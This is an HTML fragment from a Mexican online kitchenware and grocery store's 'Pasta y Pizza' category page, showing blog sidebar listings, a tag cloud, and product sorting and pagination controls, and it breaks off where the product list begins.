        <form action="https://ventadeutensiliosdecocina.com.mx/blog" method="post">
            <input class="form-control" type="text" name="blog_search" placeholder="Type in key words..." value="" />
            <input class="button" type="submit" value="Search" />
            <span class="icon_search"></span>
        </form>
    </div>
</div>

    <div class="ybc_block_latest ybc_blog_free_ltr_mode page_blog ybc_block_slider">
        <h4 class="title_cat">
            <span>
                Latest posts
            </span>
        </h4>
        <ul class="block_content">
                            <li>
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/15-herramientas-esenciales-para-profesionales-y-aficionados-de-la-construccion.html">Herramientas Esenciales para Profesionales y Aficionados de la Construcción</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                            <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">February 1st 2025</span>
                        </div>
                                                    <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">458 <span>views</span></span>
                                                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-15 "  data-id-post="15">
                                        <span class="ben_15">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-15">Liked</span>

                                    </span>
                                
                            </div>
                                                                            <div class="blog_description"><p>
                                                                    En esta publicación, te presentamos una lista de herramientas clave para cualquier proyecto de construcción, desde...
                                </p>
                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/15-herramientas-esenciales-para-profesionales-y-aficionados-de-la-construccion.html">Read more ...</a>


                    </div>
                </li>
                            <li>
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/14-productos-esenciales-de-ferreteria-para-cada-proyecto-en-tu-hogar-con-iluminacion-ambiental.html">Productos Esenciales de Ferretería para Cada Proyecto en Tu Hogar con Iluminación Ambiental</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                            <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">January 29th 2025</span>
                        </div>
                                                    <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">216 <span>views</span></span>
                                                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-14 "  data-id-post="14">
                                        <span class="ben_14">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-14">Liked</span>

                                    </span>
                                
                            </div>
                                                                            <div class="blog_description"><p>
                                                                    Descubre cómo los productos de Iluminación Ambiental pueden ayudarte a realizar proyectos de reparación,...
                                </p>
                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/14-productos-esenciales-de-ferreteria-para-cada-proyecto-en-tu-hogar-con-iluminacion-ambiental.html">Read more ...</a>


                    </div>
                </li>
                            <li>
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/13-todo-lo-que-necesitas-saber-sobre-herrajes-y-accesorios-para-carpinteria.html">Todo lo que Necesitas Saber sobre Herrajes y Accesorios para Carpintería</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                            <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">January 8th 2025</span>
                        </div>
                                                    <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">229 <span>views</span></span>
                                                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-13 "  data-id-post="13">
                                        <span class="ben_13">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-13">Liked</span>

                                    </span>
                                
                            </div>
                                                                            <div class="blog_description"><p>
                                                                    Conoce los herrajes y accesorios más útiles para tus proyectos de carpintería. Desde bisagras hasta cerraduras,...
                                </p>
                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/13-todo-lo-que-necesitas-saber-sobre-herrajes-y-accesorios-para-carpinteria.html">Read more ...</a>


                    </div>
                </li>
                            <li>
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/12-como-decorar-tu-hogar-con-estilo-ideas-y-productos-unicos.html">&quot;Cómo Decorar tu Hogar con Estilo: Ideas y Productos Únicos&quot;</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                            <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">January 2nd 2025</span>
                        </div>
                                                    <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">261 <span>views</span></span>
                                                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-12 "  data-id-post="12">
                                        <span class="ben_12">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-12">Liked</span>

                                    </span>
                                
                            </div>
                                                                            <div class="blog_description"><p>
                                                                    Descubre cómo elegir artículos que no solo embellecen tu hogar, sino que también lo hacen más funcional. Desde...
                                </p>
                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/12-como-decorar-tu-hogar-con-estilo-ideas-y-productos-unicos.html">Read more ...</a>


                    </div>
                </li>
                            <li>
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/11-marketplacemall-todo-en-tecnologia-moda-y-estilo-para-el-hogar.html">MarketplaceMall: Todo en Tecnología, Moda y Estilo para el Hogar</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                            <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">November 16th 2024</span>
                        </div>
                                                    <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">264 <span>views</span></span>
                                                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-11 "  data-id-post="11">
                                        <span class="ben_11">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-11">Liked</span>

                                    </span>
                                
                            </div>
                                                                            <div class="blog_description"><p>
                                                                    En MarketplaceMall, encuentra productos de alta calidad en tecnología, moda y hogar. Desde dispositivos como Starlink...
                                </p>
                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/11-marketplacemall-todo-en-tecnologia-moda-y-estilo-para-el-hogar.html">Read more ...</a>


                    </div>
                </li>
                    </ul>
        <div class="clear"></div>
    </div>


        <div class="block ybc_block_popular ybc_blog_free_ltr_mode page_blog ybc_block_slider">
        <h4 class="title_blog title_block">Popular posts</h4>
        <ul class="block_content">
                            <li> 
                                            
                    <div class="ybc-blog-popular-content"> 
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/15-herramientas-esenciales-para-profesionales-y-aficionados-de-la-construccion.html">Herramientas Esenciales para Profesionales y Aficionados de la Construcción</a> 
                                                    <div class="ybc-blog-sidear-post-meta">
                                                                    <div class="ybc-blog-categories">
                                                                                                        
                                        <div class="be-categories">
                                            <span class="be-label">Posted in: </span>
                                                                                                                                    
                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                                    </div>
                                    </div>
                                                                
                                                                    <span class="post-date">
                                        February 1st 2025
                                    </span>
                                                            </div>
                                                                            <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">458 <span>views</span></span>
                                 
                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-15 "  data-id-post="15">
                                        <span class="ben_15">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-15">Liked</span>
                                 
                                    </span>  
                                                            </div>
                                         
                                                    <div class="blog_description">
                                                                    En esta publicación, te presentamos una lista de herramientas clave para cualquier proyecto de construcción, desde...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/15-herramientas-esenciales-para-profesionales-y-aficionados-de-la-construccion.html">Read more ...</a>
                    </div>
                </li>
                            <li> 
                                            
                    <div class="ybc-blog-popular-content"> 
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/3-todo-lo-que-necesitas-para-tu-tienda-de-abarrotes-desde-chile-morita-hasta-productos-tia-rosa.html">&quot;Todo lo que Necesitas para tu Tienda de Abarrotes: Desde Chile Morita hasta Productos Tía Rosa&quot;</a> 
                                                    <div class="ybc-blog-sidear-post-meta">
                                                                    <div class="ybc-blog-categories">
                                                                                                        
                                        <div class="be-categories">
                                            <span class="be-label">Posted in: </span>
                                                                                                                                    
                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                                    </div>
                                    </div>
                                                                
                                                                    <span class="post-date">
                                        September 9th 2024
                                    </span>
                                                            </div>
                                                                            <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">366 <span>views</span></span>
                                 
                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-3 "  data-id-post="3">
                                        <span class="ben_3">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-3">Liked</span>
                                 
                                    </span>  
                                                            </div>
                                         
                                                    <div class="blog_description">
                                                                    En esta guía, te mostramos una selección de productos esenciales para tu tienda de abarrotes, incluyendo ingredientes...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/3-todo-lo-que-necesitas-para-tu-tienda-de-abarrotes-desde-chile-morita-hasta-productos-tia-rosa.html">Read more ...</a>
                    </div>
                </li>
                            <li> 
                                            
                    <div class="ybc-blog-popular-content"> 
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/5-los-mejores-productos-abarroteros-y-tips-de-cocina-para-el-hogar.html">Los Mejores Productos Abarroteros y Tips de Cocina para el Hogar</a> 
                                                    <div class="ybc-blog-sidear-post-meta">
                                                                    <div class="ybc-blog-categories">
                                                                                                        
                                        <div class="be-categories">
                                            <span class="be-label">Posted in: </span>
                                                                                                                                    
                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                                    </div>
                                    </div>
                                                                
                                                                    <span class="post-date">
                                        September 16th 2024
                                    </span>
                                                            </div>
                                                                            <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">359 <span>views</span></span>
                                 
                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-5 "  data-id-post="5">
                                        <span class="ben_5">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-5">Liked</span>
                                 
                                    </span>  
                                                            </div>
                                         
                                                    <div class="blog_description">
                                                                    En esta publicación exploraremos los productos más populares en tiendas de abarrotes, así como recomendaciones sobre...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/5-los-mejores-productos-abarroteros-y-tips-de-cocina-para-el-hogar.html">Read more ...</a>
                    </div>
                </li>
                            <li> 
                                            
                    <div class="ybc-blog-popular-content"> 
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/2-productos-esenciales-de-abarrotes-la-guia-definitiva-para-tus-compras.html">&quot;Productos esenciales de abarrotes: La guía definitiva para tus compras&quot;</a> 
                                                    <div class="ybc-blog-sidear-post-meta">
                                                                    <div class="ybc-blog-categories">
                                                                                                        
                                        <div class="be-categories">
                                            <span class="be-label">Posted in: </span>
                                                                                                                                    
                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                                    </div>
                                    </div>
                                                                
                                                                    <span class="post-date">
                                        September 7th 2024
                                    </span>
                                                            </div>
                                                                            <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">352 <span>views</span></span>
                                 
                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-2 "  data-id-post="2">
                                        <span class="ben_2">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-2">Liked</span>
                                 
                                    </span>  
                                                            </div>
                                         
                                                    <div class="blog_description">
                                                                    Descubre los productos de abarrotes más buscados, desde alimentos básicos como el chile morita y el maíz pozolero,...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/2-productos-esenciales-de-abarrotes-la-guia-definitiva-para-tus-compras.html">Read more ...</a>
                    </div>
                </li>
                            <li> 
                                            
                    <div class="ybc-blog-popular-content"> 
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/10-todo-lo-que-necesitas-saber-sobre-discos-duras-externos-en-2024.html">Todo lo que Necesitas Saber sobre Discos Duras Externos en 2024</a> 
                                                    <div class="ybc-blog-sidear-post-meta">
                                                                    <div class="ybc-blog-categories">
                                                                                                        
                                        <div class="be-categories">
                                            <span class="be-label">Posted in: </span>
                                                                                                                                    
                                                <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                                    </div>
                                    </div>
                                                                
                                                                    <span class="post-date">
                                        October 22nd 2024
                                    </span>
                                                            </div>
                                                                            <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">288 <span>views</span></span>
                                 
                                                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-10 "  data-id-post="10">
                                        <span class="ben_10">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-10">Liked</span>
                                 
                                    </span>  
                                                            </div>
                                         
                                                    <div class="blog_description">
                                                                    Descubre cómo elegir el disco duro externo ideal para tus necesidades de almacenamiento en 2024. Mejora tu capacidad...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/10-todo-lo-que-necesitas-saber-sobre-discos-duras-externos-en-2024.html">Read more ...</a>
                    </div>
                </li>
                    </ul>
        <div class="clear"></div>
    </div>

        <div class="block ybc_blog_free_ltr_mode ybc_block_featured page_blog ybc_block_slider">
        <h4 class="title_blog title_block">Featured posts</h4>
        <ul class="block_content">
                            <li> 
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/15-herramientas-esenciales-para-profesionales-y-aficionados-de-la-construccion.html">Herramientas Esenciales para Profesionales y Aficionados de la Construcción</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                
                                    <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                            
                                            <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">February 1st 2025</span>
                        </div>
                        
                         
                            <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">
                                        458                                             <span>views</span>
                                                                            </span> 
                                       
                                                             
                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-15 " data-id-post="15">
                                        <span class="ben_15">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-15">Liked</span>
                                 
                                    </span> 
                                                                
                            </div>
                                                   
                                                    <div class="blog_description">
                                                                    En esta publicación, te presentamos una lista de herramientas clave para cualquier proyecto de construcción, desde...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/15-herramientas-esenciales-para-profesionales-y-aficionados-de-la-construccion.html">Read more ...</a>
                        
                    </div>
                </li>
                            <li> 
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/14-productos-esenciales-de-ferreteria-para-cada-proyecto-en-tu-hogar-con-iluminacion-ambiental.html">Productos Esenciales de Ferretería para Cada Proyecto en Tu Hogar con Iluminación Ambiental</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                
                                    <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                            
                                            <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">January 29th 2025</span>
                        </div>
                        
                         
                            <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">
                                        216                                             <span>views</span>
                                                                            </span> 
                                       
                                                             
                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-14 " data-id-post="14">
                                        <span class="ben_14">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-14">Liked</span>
                                 
                                    </span> 
                                                                
                            </div>
                                                   
                                                    <div class="blog_description">
                                                                    Descubre cómo los productos de Iluminación Ambiental pueden ayudarte a realizar proyectos de reparación,...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/14-productos-esenciales-de-ferreteria-para-cada-proyecto-en-tu-hogar-con-iluminacion-ambiental.html">Read more ...</a>
                        
                    </div>
                </li>
                            <li> 
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/13-todo-lo-que-necesitas-saber-sobre-herrajes-y-accesorios-para-carpinteria.html">Todo lo que Necesitas Saber sobre Herrajes y Accesorios para Carpintería</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                
                                    <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                            
                                            <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">January 8th 2025</span>
                        </div>
                        
                         
                            <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">
                                        229                                             <span>views</span>
                                                                            </span> 
                                       
                                                             
                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-13 " data-id-post="13">
                                        <span class="ben_13">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-13">Liked</span>
                                 
                                    </span> 
                                                                
                            </div>
                                                   
                                                    <div class="blog_description">
                                                                    Conoce los herrajes y accesorios más útiles para tus proyectos de carpintería. Desde bisagras hasta cerraduras,...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/13-todo-lo-que-necesitas-saber-sobre-herrajes-y-accesorios-para-carpinteria.html">Read more ...</a>
                        
                    </div>
                </li>
                            <li> 
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/12-como-decorar-tu-hogar-con-estilo-ideas-y-productos-unicos.html">&quot;Cómo Decorar tu Hogar con Estilo: Ideas y Productos Únicos&quot;</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                
                                    <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                            
                                            <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">January 2nd 2025</span>
                        </div>
                        
                         
                            <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">
                                        261                                             <span>views</span>
                                                                            </span> 
                                       
                                                             
                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-12 " data-id-post="12">
                                        <span class="ben_12">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-12">Liked</span>
                                 
                                    </span> 
                                                                
                            </div>
                                                   
                                                    <div class="blog_description">
                                                                    Descubre cómo elegir artículos que no solo embellecen tu hogar, sino que también lo hacen más funcional. Desde...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/12-como-decorar-tu-hogar-con-estilo-ideas-y-productos-unicos.html">Read more ...</a>
                        
                    </div>
                </li>
                            <li> 
                                        <div class="ybc-blog-latest-post-content">
                        <a class="ybc_title_block" href="https://ventadeutensiliosdecocina.com.mx/blog/post/11-marketplacemall-todo-en-tecnologia-moda-y-estilo-para-el-hogar.html">MarketplaceMall: Todo en Tecnología, Moda y Estilo para el Hogar</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                            <div class="ybc-blog-categories">
                                                                                                
                                    <div class="be-categories">
                                        <span class="be-label">Posted in: </span>
                                                                                                                            
                                            <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>                                                                            </div>
                                </div>
                                                        <span class="post-date">November 16th 2024</span>
                        </div>
                        
                         
                            <div class="ybc-blog-latest-toolbar">
                                                                    <span class="ybc-blog-latest-toolbar-views">
                                        264                                             <span>views</span>
                                                                            </span> 
                                       
                                                             
                                                                    <span title="Like this post" class="ybc-blog-like-span ybc-blog-like-span-11 " data-id-post="11">
                                        <span class="ben_11">0</span>
                                        <span class="blog-post-like-text blog-post-like-text-11">Liked</span>
                                 
                                    </span> 
                                                                
                            </div>
                                                   
                                                    <div class="blog_description">
                                                                    En MarketplaceMall, encuentra productos de alta calidad en tecnología, moda y hogar. Desde dispositivos como Starlink...
                                                            </div>
                                                <a class="read_more" href="https://ventadeutensiliosdecocina.com.mx/blog/post/11-marketplacemall-todo-en-tecnologia-moda-y-estilo-para-el-hogar.html">Read more ...</a>
                        
                    </div>
                </li>
                    </ul>
        <div class="clear"></div>
    </div>
    

    <div class="block ybc_block_tag ybc_blog_free_ltr_mode">
        <h4 class="title_blog title_block">Blog tags</h4>
                                    <div class="content_block block_content">
                <div class="blog_tag">
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/tartinas+tia+rosa">tartinas tia rosa</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/triki+trakes+precio">triki trakes precio</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/cabeza+de+lomo+de+cerdo">cabeza de lomo de cerdo</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/nucita">nucita</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/sesos">sesos</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/aceite+123">aceite 123</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/frigobar">frigobar</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/crema+alpura">crema alpura</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/kotex">kotex</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/deliciosas">deliciosas</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/zorro+abarrotero+facturacion">zorro abarrotero facturacion</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/cuernitos+tia+rosa">cuernitos tia rosa</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/cabeza+de+res+precio">cabeza de res precio</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/148">148</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/frituras">frituras</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/pulpa+blanca+de+res">pulpa blanca de res</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/twinkies">twinkies</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/facturaci%C3%B3n+zorro">facturación zorro</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/plativolos">plativolos</a>                        
                                                                    <a class="tag_100 ybc-blog-tag-a" href="https://ventadeutensiliosdecocina.com.mx/blog/tag/papas+ala+francesa">papas ala francesa</a>                        
                                    </div>
                <!-- Tags: 10000, 1000, 500, 100, 10, 5, 1, 0 -->
            </div>
    </div>

<div class="block ybc_blog_free_ltr_mode ybc_block_gallery page_blog_gallery ybc_block_default">
    <h4 class="title_blog title_block">
        <a href="https://ventadeutensiliosdecocina.com.mx/blog/gallery">
            Blog gallery
        </a>
    </h4> 
            <ul class="block_content">
              
                <li>
                                        <a title="Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et"  rel="prettyPhotoBlock[galleryblock]" class="gallery_block_slider gallery_item" href="/modules/ybc_blog_free/views/img/gallery/gallery.jpg">
                        <img src="/modules/ybc_blog_free/views/img/gallery/gallery.jpg" title="Sample gallery"  alt="Sample gallery"  />
                    </a>
                       
                    <h3 class="ybc_title_block">Sample gallery</h3>                                           
                </li>
                        
        </ul>        
        <a class="view_all" href="https://ventadeutensiliosdecocina.com.mx/blog/gallery">View gallery</a>
</div>
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

	    			<h1 class="page-heading product-listing"><span class="cat-name">Pasta y Pizza&nbsp;</span><span class="heading-counter">Hay 17 productos.</span></h1>
							<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		<ul class="display hidden-xs">
	<li class="display-title">Vista:</li>
    <li id="grid"><a rel="nofollow" href="#" title="Rejilla"><i class="icon-th-large"></i>Rejilla</a></li>
    <li id="list"><a rel="nofollow" href="#" title="Lista"><i class="icon-th-list"></i>Lista</a></li>
</ul>

<form id="productsSortForm" action="https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Ordenar por</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="position:asc" selected="selected">--</option>
							<option value="price:asc" >Precio: M&aacute;s bajo primero</option>
				<option value="price:desc" >Precio: El m&aacute;s alto primero</option>
						<option value="name:asc" >Nombre del producto: A a Z</option>
			<option value="name:desc" >Nombre del producto: Z to A</option>
						<option value="reference:asc" >Referencia: M&aacute;s bajo primero</option>
			<option value="reference:desc" >Referencia: M&aacute;s alto primero</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
			<form action="https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					Mostrar
				</label>
																																	<input type="hidden" name="id_category" value="30" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="12" selected="selected">12</option>
																														<option value="24" >24</option>
																																						</select>
				<span>por p&aacute;gina</span>
			</div>
		</form>
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                		<form method="post" action="https://ventadeutensiliosdecocina.com.mx/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Comparar (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
					
	
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			<form
			class="showall" 
			action="https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza" 
			method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Mostrar todo</span>
	                </button>
																																							<input type="hidden" name="id_category" value="30" />
																			                <input name="n" id="nb_item" class="hidden" value="17" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> <b>Anterior</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/30-pasta-y-pizza?p=2">
								<span>2</span>
							</a>
						</li>
																																			<li id="pagination_next" class="pagination_next">
						<a  href="/30-pasta-y-pizza?p=2">
							<b>Pr&oacute;ximo</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count">
    	    		                        	                        	Mostrando 1 - 12 de 17 elementos
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
